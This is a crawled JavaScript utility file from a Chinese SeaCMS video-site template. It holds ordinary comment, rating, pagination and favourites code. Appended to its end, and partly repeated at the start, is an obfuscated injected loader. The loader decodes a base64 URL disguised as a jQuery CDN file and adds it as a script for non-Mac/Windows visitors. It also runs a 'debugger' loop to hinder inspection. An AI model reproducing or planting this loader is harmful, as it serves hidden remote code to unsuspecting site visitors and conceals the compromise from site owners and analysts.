(!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/function.js
body_size: 6608
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"err.php?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('小弟我感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('小样儿你手也太快了，歇会儿再来评论吧！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功，多谢支持！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('小样儿你手也太快了，歇会儿再来留言吧！');}else{alert('发生错误');}}
	);
}

function getVideoHit(vid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);				
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div style="padding:5px 10px;border:1px solid #CCC">\
			<div style="color:#000"><strong>我来评分(请您参与评分，体现您的观点)</strong></div>\
			<div>共 <strong style="font-size:14px;color:red" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong style="font-size:14px;color:red" id="MARK_B2"> '+y+' </strong>， 总得分 <strong style="font-size:14px;color:red" id="MARK_B3"> '+s+' </strong> <strong style="font-size:14px;color:red" id="MARK_B4"></strong></div>\
			<div>');
	for(var i=0;i<=l;i++) document.write('<input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/>\
			</div>\
		</div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.gif','/'+sitePath+'pic/star1.gif'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<span id="'+id+'" style="padding:5px">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" title="'+alt[parseInt(i/l*(alt.length-1))]+'" style="cursor:pointer">');
	}
	document.write('</span>');
	document.write('&nbsp;<strong style="font-size:14px;color:red" id="MARK_B2"></strong>(<span style="color:blue" id="MARK_B3"></span>)</span>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="//www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/